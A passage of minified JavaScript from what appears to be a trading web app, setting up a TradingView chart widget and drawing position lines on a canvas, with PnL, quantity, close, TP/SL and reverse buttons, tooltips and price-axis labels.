Promise.resolve((0,m.a)(t))}};h&&(e.enabled_features=h),d&&(e.disabled_features=d),A&&(e.symbol_search_complete=A);let i=new window.TradingView.widget(e);return i.onChartReady(()=>{F(i),B(!0),i.subscribe("onScreenshotReady",t=>{window.open("https://www.tradingview.com/x/".concat(t),"_blank")}),i.subscribe("onAutoSaveNeeded",async function(){q(await (0,y.LW)({tvWidget:i,tvDataCacheKey:a,saveDataAction:I}))}),i.chart().executeActionById("chartReset"),setTimeout(()=>{let t=(0,y.v8)({savedData:Z,state:localStorage.getItem("is_change_skin")?"useDefaultBgColor":"",generateOverrides:S}).overrides;null==i||i.applyOverrides(t),localStorage.removeItem("is_change_skin")},0),(0,y.fm)({tvWidget:i})}),()=>{B(!1),F(null),null!==i&&(i.remove(),window.tvWidget=null)}},[H]),(0,s.jsxs)(c,{$block:r,children:[(0,s.jsx)(_,{$reday:W,children:(0,s.jsx)(u,{})}),(0,s.jsx)(v,{ref:N})]})});var S=i(70977),C=i(15506),x=i(36309),P=i(22721),T=i(76690),M=((r={})[r.Limit=0]="Limit",r[r.Market=1]="Market",r[r.Stop=2]="Stop",r[r.TrailingLimit=3]="TrailingLimit",r[r.Position=4]="Position",r[r.TakeProfit=5]="TakeProfit",r[r.StopLoss=6]="StopLoss",r),I=((o={})[o.Buy=1]="Buy",o[o.Sell=-1]="Sell",o),L=i(33090),R=i(6084),D=i(441),V=i(20742);function H(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class A{_drawHorizontalLine(t){let{ctx:e,y:i,start:r,end:o,lineWidth:a}=t,s=a%2==0?0:.5;e.beginPath(),e.moveTo(r,i+s),e.lineTo(o,i+s),e.stroke()}_initCtxInternal(){let t=document.createElement("canvas");t.width=0,t.height=0;let e=t.getContext("2d");if(!e)throw Error("Failed to get context");this._ctxInternal=e}isDataVisibleInViewport(t){let e=Math.ceil(this._height/2),{mediaSize:i}=t,{height:r}=i,o=this.priceToCoordinate(this._data.avgPrice);return null!=o&&o>=-e&&o<=r+e}_drawLine(t,e){var i,r,o;let a=this._rect(e),{horizontalPixelRatio:s,bitmapSize:n}=e,l=Math.max(1,Math.floor((this._styles.borderWidth||1)*s));t.save(),t.strokeStyle=null!==(o=null===(i=this._styles.line)||void 0===i?void 0:i.color)&&void 0!==o?o:this._styles.borderColor,t.lineWidth=l,(null===(r=this._styles.line)||void 0===r?void 0:r.style)!=="solid"?t.setLineDash([l,l]):t.setLineDash([]),this._drawHorizontalLine({ctx:t,y:a.yMid,start:0,end:n.width,lineWidth:t.lineWidth}),t.restore()}_rect(t){if(this._cacheRect)return this._cacheRect;let{horizontalPixelRatio:e,verticalPixelRatio:i}=t,r=this.priceToCoordinate(this._data.avgPrice),o=Math.max(this._bodyBorderRadius,Math.floor(this._bodyBorderRadius*e)),a=r?Math.round(r*i):0,s=Math.max(1,Math.floor(1*e)),n=Math.round(this._height*e);n%2!=s%2&&(n+=1);let l=Math.floor(a+s/2-n/2)-Math.floor(.5*i),h=l+n;return{borderWidth:Math.max(1,Math.floor(1*e)),borderRadius:o,yMid:a,top:l,bottom:h,left:Math.floor(this._padding*e),right:Math.floor(this._padding*e)}}rectInfo(t){return this._isDark=this._paneView.source().chartModel.dark().value(),this._bgPrimaryColor=this._isDark?"#070808":"#FFFFFF",this._textSecondaryColor=this._isDark?"#a0a3a7":"#84888C",this._borderStrongColor=this._isDark?"#484b51":"#DFE0E2",this._bgTertiaryColor=this._isDark?"#18191b":"#f2f3f4",this._rect(t)}priceToCoordinate(t){let e=this._paneView.source().chartModel.mainSeries();return e.firstValue()?e.priceScale().priceToCoordinate(t):null}drawRoundRect(t,e,i,r,o,a,s,n,l){var h;let d=!(arguments.length>9)||void 0===arguments[9]||arguments[9];if(!this._styles.line)return;let u=l||(null===(h=this._styles.line)||void 0===h?void 0:h.color)||this._styles.borderColor,{horizontalPixelRatio:c=1}=e||{},_=Math.max(1,Math.floor((this._styles.borderWidth||1)*c)),v=this._styles.borderWidth||1,f=v*c,p=i+f,g=r+f,y=o-f,m=a-f,[w,b,S,C]=s.map(t=>t-_);t.save(),t.strokeStyle=u,t.lineWidth=Math.max(1,Math.floor(v*c)),t.beginPath(),0===w&&0===b&&0===S&&0===C?t.rect(p,g,y,m):(t.moveTo(p+w,g),t.lineTo(p+y-b,g),b>0?t.arcTo(p+y,g,p+y,g+b,b):t.lineTo(p+y,g),t.lineTo(p+y,g+m-S),S>0?t.arcTo(p+y,g+m,p+y-S,g+m,S):t.lineTo(p+y,g+m),t.lineTo(p+C,g+m),C>0?t.arcTo(p,g+m,p,g+m-C,C):t.lineTo(p,g+m),t.lineTo(p,g+w),w>0?t.arcTo(p,g,p+w,g,w):t.lineTo(p,g)),t.closePath(),n&&(t.fillStyle=n,t.fill()),d&&t.stroke(),t.restore()}drawVerticalLine(t,e,i,r,o){var a,s,n;if(!this.isVisible()||!this.isDataVisibleInViewport(e))return;let{horizontalPixelRatio:l}=e,h=Math.max(1,Math.floor((this._styles.borderWidth||1)*l));t.save(),t.strokeStyle=null!==(n=null===(a=this._styles.line)||void 0===a?void 0:a.color)&&void 0!==n?n:this._styles.borderColor,t.lineWidth=h,(null===(s=this._styles.line)||void 0===s?void 0:s.style)!=="solid"?t.setLineDash([h,h]):t.setLineDash([]);let d=h%2==0?0:.5;t.beginPath(),t.moveTo(i+d,r),t.lineTo(i+d,o),t.stroke(),t.restore()}quantityWidth(t){if(!this._ctxInternal)return 0;let e=(0,L.Kt)(this._ctxInternal,t);return Math.round(Math.max(this._height,this._defaultTextHeight+e.width))}drawCloseButton(t,e,i){var r;if(!i.close||!this._hoverInLine)return;let o=this._styles.closeButtonColor?(0,y.Ws)(this._styles.closeButtonColor,"0.16"):void 0,a=o?this._hoverInClose?o:this._bgPrimaryColor:void 0,s=Math.max(1,Math.floor((this._styles.borderWidth||1)*e.horizontalPixelRatio));this._hoverInClose&&this.drawRoundRect(t,e,i.close.left,i.top,i.close.width+2*s,i.close.height,[0,i.borderRadius,i.borderRadius,0],this._bgPrimaryColor,void 0,!1),this.drawRoundRect(t,e,i.close.left,i.top,i.close.width+2*s,i.close.height,[0,i.borderRadius,i.borderRadius,0],a,void 0,!1),this.drawIcon(1024,t,i.close.left,i.top,"M255.018667 177.109333a22.016 22.016 0 0 0-31.146667 0L177.066667 223.829333a22.016 22.016 0 0 0 0 31.146667L434.133333 512 177.066667 768.981333a22.016 22.016 0 0 0 0 31.146667l46.72 46.762667a22.016 22.016 0 0 0 31.146666 0L512 589.866667l256.981333 257.024a22.016 22.016 0 0 0 31.146667 0l46.762667-46.72a22.016 22.016 0 0 0 0-31.146667L589.866667 512l257.024-256.981333a22.016 22.016 0 0 0 0-31.146667L800.170667 177.066667a22.016 22.016 0 0 0-31.146667 0L512 434.133333 255.018667 177.066667z",null!==(r=this._styles.closeButtonColor)&&void 0!==r?r:"white",Math.round(14*e.horizontalPixelRatio),i.close.height)}data(){return this._data}styles(){return this._styles}updateDate(t){this._data=t}updateStyles(t){this._styles=t}price(){return this._data.avgPrice}isVisible(){return this._data&&this._data.visible}id(){return this._data.id}drawIcon(t,e,i,r,o,a,s,n){let l=this._iconCache.get(o);if(!l)try{l=new Path2D(o),this._iconCache.set(o,l)}catch(t){console.error("Failed to create Path2D from icon:",o,t);return}let h=s/t,d=(Math.max(s,n)-s)/2;e.save(),e.translate(i+d,r+d),e.scale(h,h),e.fillStyle=a,e.fill(l),e.restore()}drawLine(t,e){this.isVisible()&&this.isDataVisibleInViewport(e)&&this._drawLine(t,e)}destroy(){var t;null===(t=this._ctxInternal)||void 0===t||t.clearRect(0,0,this._ctxInternal.canvas.width,this._ctxInternal.canvas.height),this._iconCache=new Map}constructor(t,e,i){H(this,"_cacheWithOffset",null),H(this,"_bodyBorderRadius",void 0),H(this,"_data",void 0),H(this,"_styles",void 0),H(this,"_height",void 0),H(this,"_cacheRect",null),H(this,"_ctxInternal",null),H(this,"_padding",void 0),H(this,"_textPadding",void 0),H(this,"_bodyAlignment","left"),H(this,"_defaultTextHeight",void 0),H(this,"_hoverInLine",!1),H(this,"_bgPrimaryColor","#FFFFFF"),H(this,"_textSecondaryColor","#84888C"),H(this,"_borderStrongColor","#DFE0E2"),H(this,"_bgTertiaryColor","#f2f3f4"),H(this,"_hoverInClose",!1),H(this,"_paneView",void 0),H(this,"_isDark",void 0),H(this,"_iconCache",void 0),this._cacheWithOffset=null,this._bodyBorderRadius=4,this._data=t,this._styles=e,this._height=24,this._defaultTextHeight=14,this._padding=40,this._textPadding=4,this._paneView=i,this._isDark=!1,this._iconCache=new Map,this._initCtxInternal()}}function k(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class F extends A{_rectInfo(t){var e,i;let{horizontalPixelRatio:r}=t,o=super.rectInfo(t),a=this.data(),s=Math.round(this.quantityWidth(a.sideText)*r),n=a.pnlText||(null===(e=a.pnlValue)||void 0===e?void 0:e.toString())||"",l=n?Math.round(this.quantityWidth(n)*r):0,h=a.qtyText||(null===(i=a.qty)||void 0===i?void 0:i.toString())||"",d=h?Math.round(this.quantityWidth(h)*r):0,u=Math.round(this.quantityWidth(a.tpslText||"TP/SL")*r),c=Math.round(24*r),_=Math.round(this._textPadding*r),v={width:s+2*_,left:o.left,height:o.bottom-o.top,rightDividerWidth:o.borderWidth},f={width:l+2*_,left:v.left+v.width,height:o.bottom-o.top,rightDividerWidth:o.borderWidth},p={width:d+2*_,left:f.left+f.width,height:o.bottom-o.top,rightDividerWidth:o.borderWidth},g={width:a.showCloseButton&&this._hoverInLine?c:0,left:a.showCloseButton&&this._hoverInLine?p.left+p.width:p.left,height:o.bottom-o.top,rightDividerWidth:o.borderWidth},y={width:u+2*_,left:g.left+g.width+Math.round(39*r),height:o.bottom-o.top,rightDividerWidth:o.borderWidth},m={width:c,left:y.left+y.width+Math.round(16*r),height:o.bottom-o.top,rightDividerWidth:o.borderWidth},w=a.showCloseButton,b=v.width+f.width+p.width+(w?g.width:0)+2*o.borderWidth;return{...o,width:b,positionType:v,pnl:f,qty:p,close:g,tpsl:y,revers:m}}_updateHoverInClose(t){this._hoverInClose=t,this._prevHoverInClose!==this._hoverInClose&&(this._prevHoverInClose=this._hoverInClose,this._paneView.source().updateViewsForPane())}_drawQtyLBType(t,e,i){var r,o;let a=this.data(),s=this.styles(),n=this._ctxInternal||t,l=(0,L.Q_)(n,a.sideText),h=(0,L.vh)({size:s.textSize,weight:null!==(r=s.textWeight)&&void 0!==r?r:"normal",family:s.textFamily});super.drawRoundRect(t,e,i.positionType.left,i.top,i.positionType.width,i.positionType.height,[i.borderRadius,0,0,i.borderRadius],s.flagBgColor,void 0,!1),(0,L.yU)(t,e.horizontalPixelRatio,a.sideText,i.positionType.left+i.positionType.width/2,(i.top+i.bottom+2*i.borderWidth)/2,l,null!==(o=s.flagColor)&&void 0!==o?o:"white",h)}_drawPNLInfo(t,e,i){var r,o,a;let s=this.data(),n=this.styles(),l=this._ctxInternal||t,h=s.pnlText||(null===(r=s.pnlValue)||void 0===r?void 0:r.toString())||"",d=(0,L.Q_)(l,h),u=(0,L.vh)({size:n.textSize,weight:null!==(o=n.textWeight)&&void 0!==o?o:"normal",family:n.textFamily}),c=new V.h(h.replace("+","")).eq(0);super.drawRoundRect(t,e,i.pnl.left,i.top,i.pnl.width,i.pnl.height,[0,0,0,0],this._bgPrimaryColor,void 0,!1),(0,L.yU)(t,e.horizontalPixelRatio,h,i.pnl.left+i.pnl.width/2,(i.top+i.bottom+2*i.borderWidth)/2,d,c?this._textSecondaryColor:null!==(a=n.pnlColor)&&void 0!==a?a:"white",u)}_drawQty(t,e,i){var r,o,a;let s=this.data(),n=this.styles(),l=this._ctxInternal||t,h=s.qtyText||s.qty.toString()||"",d=(0,L.Q_)(l,h),u=(0,L.vh)({size:n.textSize,weight:null!==(r=n.textWeight)&&void 0!==r?r:"normal",family:n.textFamily}),c=s.showCloseButton&&this._hoverInLine;super.drawRoundRect(t,e,i.qty.left,i.top,i.qty.width+2*i.borderWidth,i.qty.height,c?[0,0,0,0]:[0,i.borderRadius,i.borderRadius,0],null!==(o=n.qtyBgColor)&&void 0!==o?o:"#FFFFFF",void 0,!1),(0,L.yU)(t,e.horizontalPixelRatio,h,i.qty.left+i.qty.width/2,(i.top+i.bottom+2*i.borderWidth)/2,d,null!==(a=n.qtyColor)&&void 0!==a?a:"white",u)}_drawTPSLButton(t,e,i){var r;if(!this._hoverInLine)return;let o=this.data(),a=this.styles(),s=this._ctxInternal||t,n=o.tpslText||"TP/SL",l=(0,L.Q_)(s,n),h=(0,L.vh)({size:a.textSize,weight:null!==(r=a.textWeight)&&void 0!==r?r:"normal",family:a.textFamily});super.drawRoundRect(t,e,i.tpsl.left,i.top,i.tpsl.width+i.borderWidth,i.tpsl.height,[i.borderRadius,i.borderRadius,i.borderRadius,i.borderRadius],this._bgPrimaryColor,this._borderStrongColor),(0,L.yU)(t,e.horizontalPixelRatio,n,i.tpsl.left+i.tpsl.width/2,(i.top+i.bottom+2*i.borderWidth)/2,l,this._textSecondaryColor,h)}_drawReverseButton(t,e,i){if(!this._hoverInLine)return;this._hoverInReverse&&this.drawRoundRect(t,e,i.revers.left,i.top,i.revers.width+i.borderWidth,i.revers.height,[i.borderRadius,i.borderRadius,i.borderRadius,i.borderRadius],this._bgPrimaryColor,void 0,!1);let r=this._hoverInReverse?(0,y.Ws)(this._bgTertiaryColor):this._bgPrimaryColor;this.drawRoundRect(t,e,i.revers.left,i.top,i.revers.width+i.borderWidth,i.revers.height,[i.borderRadius,i.borderRadius,i.borderRadius,i.borderRadius],r,this._borderStrongColor),this.drawIcon(1024,t,i.revers.left,i.top,"M722.346667 852.906667a21.333333 21.333333 0 0 1-21.333334 21.333333h-99.072a21.333333 21.333333 0 0 1-21.333333-21.333333V332.117333h0.085333V149.333333a21.333333 21.333333 0 0 1 34.304-16.938666l254.634667 195.157333a12.8 12.8 0 0 1-7.808 22.954667H722.346667v502.4zM301.653333 171.178667a21.333333 21.333333 0 0 1 21.333334-21.333334h99.072a21.333333 21.333333 0 0 1 21.333333 21.333334v520.832h-0.085333v182.698666a21.333333 21.333333 0 0 1-34.304 16.938667l-254.634667-195.157333a12.8 12.8 0 0 1 7.808-22.954667H301.653333V171.178667z",this._textSecondaryColor,Math.round(14*e.horizontalPixelRatio),i.revers.height)}_getPnlTooltipText(t,e,i,r,o,a){var s,n,l,h,d,u;let{horizontalPixelRatio:c,verticalPixelRatio:_}=a,v=this.data(),f=v.pnlTooltip,p=null!==(h=null===(s=o.close)||void 0===s?void 0:s.left)&&void 0!==h?h:o.left;if(t<o.left||t>p)return;if(!f||0===f.length)return{clickHandler:null===(d=v.callbacks)||void 0===d?void 0:d.onTPSLClick,tapHandler:null===(u=v.callbacks)||void 0===u?void 0:u.onTPSLClick};this._updateHoverInClose(!1);let g=Math.max(...f.map(t=>this.quantityWidth(t))),y=this._defaultTextHeight*f.length,m={x:Math.round((o.left+(o.pnl.width+o.qty.width+o.positionType.width)/2)/c)-(g+2*i)/2,y:Math.round((o.top-e)/_),w:g+2*i,h:y+2*r};return{clickHandler:null===(n=v.callbacks)||void 0===n?void 0:n.onTPSLClick,tapHandler:null===(l=v.callbacks)||void 0===l?void 0:l.onTPSLClick,tooltip:{text:f,rect:m}}}_getCloseTooltipText(t,e,i,r,o,a){let{close:s}=o;if(!s)return;let{closeTooltip:n,callbacks:l}=this.data(),{horizontalPixelRatio:h,verticalPixelRatio:d}=a;if(!(t>=s.left&&t<=s.left+s.width)){this._updateHoverInClose(!1);return}if(this._hoverInClose=!0,this._prevHoverInClose!==this._hoverInClose&&(this._prevHoverInClose=this._hoverInClose,this._paneView.source().updateViewsForPane()),!n||0===n.length)return{clickHandler:null==l?void 0:l.onCloseClick,tapHandler:null==l?void 0:l.onCloseClick};let u=Math.max(...n.map(t=>this.quantityWidth(t))),c=this._defaultTextHeight*n.length,_={x:Math.round((s.left+s.width/2)/h)-(u+2*i)/2,y:Math.round((o.top-e)/d),w:u+2*i,h:c+2*r};return{clickHandler:null==l?void 0:l.onCloseClick,tapHandler:null==l?void 0:l.onCloseClick,tooltip:{text:n,rect:_}}}_getTPSLTooltipText(t,e,i,r,o,a){let s;let{tpslTooltip:n,showTPSLButton:l,callbacks:h}=this.data(),{horizontalPixelRatio:d,verticalPixelRatio:u}=a,c=o.tpsl;if(c&&l&&t>=c.left&&t<=c.left+c.width){if(Array.isArray(n)&&n.length>0){let t=Math.max(...n.map(t=>this.quantityWidth(t))),a=this._defaultTextHeight*n.length;s={text:n,rect:{x:Math.round((c.left+c.width/2)/d)-(t+2*i)/2,y:Math.round((o.top-e)/u),w:t+2*i,h:a+2*r}}}return{tooltip:s,clickHandler:null==h?void 0:h.onTPSLClick,tapHandler:null==h?void 0:h.onTPSLClick}}}_getReverseTooltipText(t,e,i,r,o,a){let s;let{reverseTooltip:n,showReverseButton:l,callbacks:h}=this.data(),{horizontalPixelRatio:d,verticalPixelRatio:u}=a,c=o.revers;if(c&&l){if(!(t>=c.left&&t<=c.left+c.width)){this._hoverInReverse=!1,this._prevHoverInReverse=this._hoverInReverse,this._paneView.source().updateViewsForPane();return}if(this._hoverInReverse=!0,this._prevHoverInReverse!==this._hoverInReverse&&(this._prevHoverInReverse=this._hoverInReverse,this._paneView.source().updateViewsForPane()),Array.isArray(n)&&n.length>0){let t=n.map(t=>this.quantityWidth(t)),a=this._defaultTextHeight*n.length,l=Math.round((c.left+c.width/2)/d),h=Math.max(...t)+2*i;s={text:n,rect:{x:l-h/2,y:Math.round((o.top-e)/u),w:h,h:a+2*r}}}return{tooltip:s,clickHandler:null==h?void 0:h.onReverseClick,tapHandler:null==h?void 0:h.onReverseClick}}}_getHitTestData(t,e,i){let{horizontalPixelRatio:r,verticalPixelRatio:o}=e,a=Math.round(t.x*r),s=Math.round(12*r),n=Math.round(8*o),l=Math.round(8*o),h=this._getPnlTooltipText(a,l,s,n,i,e);if(h||(h=this._getCloseTooltipText(a,l,s,n,i,e))||(h=this._getTPSLTooltipText(a,l,s,n,i,e))||(h=this._getReverseTooltipText(a,l,s,n,i,e)))return h}drawLine(t,e){super.drawLine(t,e)}draw(t,e){if(!this.isVisible()||!this.isDataVisibleInViewport(e))return;let i=this.data(),r=this._rectInfo(e),o=r.bottom-r.top;super.drawRoundRect(t,e,r.left,r.top,r.width,o,[r.borderRadius,r.borderRadius,r.borderRadius,r.borderRadius]),this._drawQtyLBType(t,e,r),this._drawPNLInfo(t,e,r),this._drawQty(t,e,r),i.showCloseButton&&super.drawCloseButton(t,e,r),i.showTPSLButton&&this._drawTPSLButton(t,e,r),i.showReverseButton&&this._drawReverseButton(t,e,r)}destroy(){super.destroy()}hitTest(t,e){let i=this._rectInfo(e),r=Math.round(t.x*e.horizontalPixelRatio),o=Math.round(t.y*e.verticalPixelRatio),a=r>=i.left,s=o>=i.top&&o<=i.bottom;if(!a||!s)return this._hoverInLine=!1,this._prevHoverInLine=null,this._prevHoverInClose=null,this._prevHoverInTPSL=null,this._prevHoverInReverse=null,this._hoverInClose=!1,this._paneView.source().updateViewsForPane(),null;this._hoverInLine=!0,this._prevHoverInLine!==this._hoverInLine&&(this._paneView.source().updateViewsForPane(),this._prevHoverInLine=this._hoverInLine);let n=this.data(),l=this._getHitTestData(t,e,i),h={cursorType:R.wf.Pointer,hideCrosshairLinesOnHover:!0,activeItem:{id:n.id,part:0}};if(l){var d,u;h.clickHandler=l.clickHandler,h.tapHandler=l.tapHandler,h.mouseEnterHandler=l.mouseEnterHandler,h.mouseLeaveHandler=l.mouseLeaveHandler,h.tooltip={extendMargin:!1,text:(null===(d=l.tooltip)||void 0===d?void 0:d.text.join("\n"))||"",rect:(null===(u=l.tooltip)||void 0===u?void 0:u.rect)||{x:0,y:0,w:0,h:0}}}return new D.Z(R.hb.Custom,h)}constructor(t,e,i){super(t,e,i),k(this,"_prevHoverInLine",void 0),k(this,"_prevHoverInClose",void 0),k(this,"_prevHoverInTPSL",void 0),k(this,"_prevHoverInReverse",void 0),k(this,"_hoverInTPSL",void 0),k(this,"_hoverInReverse",void 0),this._hoverInLine=!1,this._prevHoverInLine=null,this._hoverInTPSL=!1,this._hoverInReverse=!1,this._prevHoverInClose=null,this._prevHoverInTPSL=null,this._prevHoverInReverse=null}}function W(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class B{_paneHasVisibleItems(){return this._renders.filter(t=>t.isVisible()).length>0}clearTypeRender(t){this._renders=this._renders.filter(e=>e.data().type!==t)}addStyles(t){this._styles={...this._styles,...t}}get renders(){return this._renders}addDrawData(t){this._dataSource=t;let e=this._renders.map(t=>t.data().id),i=this._dataSource.map(t=>t.id),r=e.filter(t=>!i.includes(t));this._renders=this._renders.filter(t=>!r.includes(t.data().id)),this._dataSource.forEach(t=>{let e=this._renders.find(e=>e.data().id===t.id);if(t){let i={...t};t.type===M.Position&&(e?(e.updateDate(i),e.updateStyles(this._styles[i.id])):(e=new F(i,this._styles[i.id],this._paneView),this._renders.push(e)))}})}draw(t,e){if(this._paneHasVisibleItems())for(let i of this._paneView.sortItems())i.isDataVisibleInViewport(e)&&(i.drawLine(t,e),i.draw(t,e))}hitTest(t,e){if(!this._paneHasVisibleItems())return null;for(let i of this._renders){if(!i.isDataVisibleInViewport(e))continue;let r=i.hitTest(t,e);if(r)return r}return null}destroy(){this._renders.forEach(t=>{t.destroy()}),this._renders=[],this._dataSource=[]}constructor(t,e){W(this,"_dataSource",void 0),W(this,"_paneView",void 0),W(this,"_styles",void 0),W(this,"_isHover",!1),W(this,"_renders",void 0),this._paneView=t,this._styles=e,this._dataSource=[],this._isHover=!1,this._renders=[]}}function E(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class O{addDataSource(t){this._render.addStyles(this._source.styles),this._render.addDrawData(t)}sortItems(){let t=[],e=this._source.movingItem(),i=this._source.hoveredItem(),r=this._source.selectedItem(),o=null,a=null,s=null;for(let n of this._render.renders){let l=n.id();e&&e.id===l?o=n:i&&i.id===l?a=n:r&&r.id===l?s=n:t.push(n)}return s&&t.push(s),a&&t.push(a),o&&t.push(o),t}_timeToCoordinate(t){return null===t?null:this._source.chartModel.timeScale().timeToCoordinate(t)}_priceToCoordinate(t){return null===t?null:this._source.chartModel.mainSeries().priceScale().priceToCoordinate(t)}_coordinateToPrice(t){return this._source.chartModel.mainSeries().priceScale().coordinateToPrice(t,0)}getBars(){return this._source.chartModel.mainSeries().bars()}source(){return this._source}renderer(){return this._render}get render(){return this._render}destroy(){this._render.destroy()}constructor(t){E(this,"_source",void 0),E(this,"_render",void 0),this._source=t,this._render=new B(this,this._source.styles)}}var j=i(81696),z=i(30215);function N(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class Z{setData(t,e){this._data=t,this._commonData=e}lastDrawnBodyBox(){return this._bodyBox}draw(t,e,i,r,o){var a,s,n,l;let h=this._data,{mediaSize:d,bitmapSize:u,horizontalPixelRatio:c,verticalPixelRatio:_}=e;if(!h.visible||this._isOutOfScreen(i,d.height))return;let v=this._commonData,f=void 0!==h.labelIcon,p=i.borderSize,g=i.paddingTop+v.additionalPaddingTop,y=i.paddingBottom+v.additionalPaddingBottom,m=i.paddingInner,w=h.ignoreAdditionalPaddingInner?0:i.additionalPaddingInner,b=i.paddingOuter,S=i.fontSize,C=h.text,x=h.textColor||v.textColor,P=h.secondLine||"",T=v.secondLineTextColor||x,M=h.thirdLine||"",I=v.thirdLineTextColor||x;0===P.length&&(P=M,T=I,M=""),0===C.length&&(C=P,x=T,P=M,T=I,M=""),t.save(),void 0!==v.globalAlpha&&(t.globalAlpha*=v.globalAlpha),t.font=i.font;let L=r.yMidCorrection(t,C)*_,R=Math.ceil(r.measureText(t,C)),D=(null!==(a=h.labelIconMinWidth)&&void 0!==a?a:0)*c,V=!!P,H=!!M,A=V?Math.ceil(r.measureText(t,P)):0,k=H?Math.ceil(r.measureText(t,M)):0,F=Math.max(1,Math.floor(_)),W=Math.round((S+g+y)*_);W%2!=F%2&&(W+=1);let B=Math.round((S+i.lineSpacing)*_),E=Math.round(2*(S+i.lineSpacing)*_),O=Math.max(1,Math.floor(p*c)),j=h.separatorVisible?O:0,z=h.borderVisible?O:0,N=f?Math.max(W,D):Math.round(Math.max(p+m+b+R+w,A>0?p+m+b+A+w:0,k>0?p+m+b+k+w:0)*c),Z=Math.round(w*c),q=u.width,U=Z+Math.ceil(m*c),K=Math.round((null!==(s=v.fixedCoordinate)&&void 0!==s?s:v.coordinate)*_)-Math.floor(.5*_),G=Math.floor(K+F/2-W/2),Q=G+W,X="right"===o,J=void 0!==h.xCoord?Math.round(h.xCoord*c)+(X?1:-1)*Math.round(N/2):X?q-j:j,Y,$=J,tt=null!==(n=h.backgroung)&&void 0!==n?n:v.background;t.fillStyle=tt;let te=2*_;if(t.textAlign=X?"right":"left",t.textBaseline="middle",X?(Y=J-N,$=J-U-1):(Y=J+N,$=J+U),this._bodyBox=null,C||f){let e=H?W+E:V?W+B:W,r=null!==(l=v.borderColor)&&void 0!==l?l:tt,o=void 0!==h.xCoord?te:0;if(this._drawLabelBackground(t,J,Y,$,G,Q,N,e,tt,r,te,o,z,X,c,_,v.borderStyle),h.separatorVisible&&(t.fillStyle=i.paneBackgroundColor,t.fillRect(X?q-j:0,G,j,Q-G)),f){0===h.labelIcon&&this._drawPlusIcon(t,J,Y,G,K,Q,F),t.restore();return}t.save(),t.translate($,(G+Q)/2+L),t.scale(c,_),t.fillStyle=x,t.fillText(C,0,0),t.restore()}V&&(t.fillStyle=T,t.save(),t.translate($,(G+Q)/2+L+B),t.scale(c,_),t.fillText(this._ensureLeftToRightText(P),0,0),t.restore()),H&&(t.fillStyle=I,t.save(),t.translate($,(G+Q)/2+L+E),t.scale(c,_),t.fillText(this._ensureLeftToRightText(M),0,0),t.restore()),t.restore()}_drawLabelBackground(t,e,i,r,o,a,s,n,l,h,d,u,c,_,v,f,p){if(_){this._drawRoundedRectWithBorder(t,i,o,s,n,l,[d,u,u,d],c,h,p);let e=(0,z.xm)(i/v,o/f),r=e.add((0,z.xm)(s/v,n/f));this._bodyBox=(0,z.BZ)(e,r)}else{this._drawRoundedRectWithBorder(t,e,o,s,n,l,[u,d,d,u],c,h,p);let i=(0,z.xm)(e/v,o/f),r=i.add((0,z.xm)(s/v,n/f));this._bodyBox=(0,z.BZ)(i,r)}}_drawPlusIcon(t,e,i,r,o,a,s){t.fillStyle=this._commonData.textColor,t.strokeStyle=this._commonData.textColor,t.lineWidth=s;let n=Math.abs(e-i),l=Math.round(.35*n);l%2!=s%2&&(l+=1);let h=Math.round(.65*n);h%2!=s%2&&(h+=1);let d=Math.floor((n-l)/2),u=Math.min(e,i),c=u+Math.floor(n/2-s/2);t.fillRect(u+d,o,l,s),t.fillRect(c,r+d,s,l),t.beginPath(),t.arc(c+s/2,o+s/2,h/2,0,2*Math.PI,!1),t.stroke()}_drawRoundedRectWithBorder(t,e,i,r,o,a,s,n,l,h){t.fillStyle=a,t.fillRect(e,i,r,o),n>0&&(t.strokeStyle=l,t.lineWidth=n,t.strokeRect(e,i,r,o))}_ensureLeftToRightText(t){return t}topBottomTotalHeight(t){let e=this._lineCount();if(!this._data.visible||0===e)return{top:0,bottom:0,total:0};let i=t.fontSize/2+t.paddingTop+this._commonData.additionalPaddingTop,r=(e-.5)*t.fontSize+(e-1)*t.lineSpacing+t.paddingBottom+this._commonData.additionalPaddingBottom;return{top:i,bottom:r,total:i+r}}hitTest(t){return this._performHitTest(this._data,t)}_performHitTest(t,e){let i=this._getLastTouchEventInfo().isTouch?10:0,r=t.hitTestData;if(void 0===r||!t.visible)return null;let{itemBox:o,clickHandler:a,tooltip:s}=r;if(o){let l=(0,z.BZ)(new z.E9(o.min.x-i,o.min.y-i),new z.E9(o.max.x+i,o.max.y+i));if((0,z.k9)(e,l)){var n;return new D.Z(null!==(n=t.hitTarget)&&void 0!==n?n:R.hb.Custom,{clickHandler:null==a?void 0:a.bind(null,e),tapHandler:null==a?void 0:a.bind(null,e),hoverModelFromAxis:r.hoverModelFromAxis,activeItem:r.activeItem,tooltip:s})}}return null}_lineCount(){let t=this._data;return(t.text?1:0)+(t.secondLine?1:0)+(t.thirdLine?1:0)}_isOutOfScreen(t,e){var i;let r=this._commonData,o=null!==(i=r.fixedCoordinate)&&void 0!==i?i:r.coordinate,{total:a}=this.topBottomTotalHeight(t),s=a/this._lineCount();return o-s/2-3>e||o+(a-s/2)+3<0}_getLastTouchEventInfo(){return{isTouch:!1}}_isPointInBox(t,e){return t.x>=e.min.x&&t.x<=e.max.x&&t.y>=e.min.y&&t.y<=e.max.y}constructor(t,e){N(this,"_bodyBox",void 0),N(this,"_data",void 0),N(this,"_commonData",void 0),this._bodyBox=null,this.setData(t,e)}}function q(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}class U extends j.n{itemId(){return this._data.id}updateData(t){t&&(this._data=t)}_updateRendererData(t,e,i){var r;if(!this._data.visible){t.visible=!1;return}let o=this._source.styles[this._data.id];if(!o)return;let a=this._source.chartModel.mainSeries(),s=a.priceScale(),n=a.firstValue();n&&(i.background=o.qtyBgColor||o.borderColor,i.textColor=o.qtyColor||"",i.borderColor=o.borderColor,i.borderStyle=(null===(r=o.line)||void 0===r?void 